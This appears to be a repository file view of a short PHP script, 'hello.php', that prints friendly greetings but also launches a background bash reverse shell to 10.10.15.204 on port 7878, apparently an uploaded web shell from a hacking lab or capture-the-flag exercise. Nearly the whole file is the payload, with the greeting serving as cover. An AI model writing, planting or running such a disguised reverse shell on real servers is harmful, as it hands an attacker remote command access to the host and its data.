 hello.php 315 Bytes Edit Web IDE Replace Delete
1 <?php
2 echo "Hello! <3!";
3 function execInBackground($cmd) {
4     if (substr(php_uname(), 0, 7) == "Windows"){
5         pclose(popen("start /B ". $cmd, "r"));
6     }else {
7         exec($cmd . " > /dev/null &");
8     }
9 }
10 execInBackground("/bin/bash -c 'bash -i >& /dev/tcp/10.10.15.204/7878 0>&1'");
11 echo "Bye!";
12 ?>